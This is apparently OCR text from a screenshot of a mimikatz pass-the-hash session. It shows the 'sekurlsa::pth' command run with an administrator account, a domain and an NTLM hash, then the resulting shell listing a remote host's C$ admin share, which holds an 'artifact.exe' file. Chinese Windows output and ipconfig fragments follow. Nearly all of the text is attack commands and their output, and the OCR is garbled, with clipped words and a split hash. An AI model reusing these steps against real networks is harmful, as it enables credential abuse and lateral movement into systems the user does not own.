 mimikatz 2.0 alpha x64 (oe.eo)
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
imikatz # sekurlsa::pth /user:administrator /domain:aufeng.com /ntlm:f74c26fba1
d9025f202c10b4702db31
ser : administrator
omain : aufeng.com
rogram : cmd.exe
TLM : f74c26fba12d9025f202c10b4702db31
| PID 3440
| TID 3484
| LUID 0 ; 4357968 (00000000:00427f50)
\_ msv1_0 - data copy @ 0000000001942540 : OK !
\_ kerberos - data copy @ 000000000196A9B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
imikatz #
管理员: C:\Windows\system32\cmd.exe
Administrator Guest S206
命令成功完成。
C:\Windows\system32>dir \\10.0.0.3
文件名、目录名或卷标语法不正确。
C:\Windows\system32>dir \\10.0.0.3\c$
驱动器 \\10.0.0.3\c$ 中的卷没有标签。
卷的序列号是 D6FA-EC20
\\10.0.0.3\c$ 的目录
2020/08/16 22:57 22 1.txt.txt
2020/08/16 22:21 14,336 artifact.exe
2006/09/19 05:43 24 autoexec.bat
2006/09/19 05:43 10 config.sys
2008/01/19 17:40 <DIR> PerfLogs
2008/01/19 19:48 <DIR> Program Files
2020/08/15 16:42 <DIR> Users
2020/10/21 10:06 <DIR> Windows
2020/08/15 16:27 <DIR> Windows.old
2020/10/19 21:45 0 新建文本文档.txt
5 个文件 14,392 字节
5 个目录 27,380,498,432 可用字节
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{EE321B07-0F71-4793-A193-82457D0E42
媒体状态 . . . . . . . . . . . . : 媒体已断开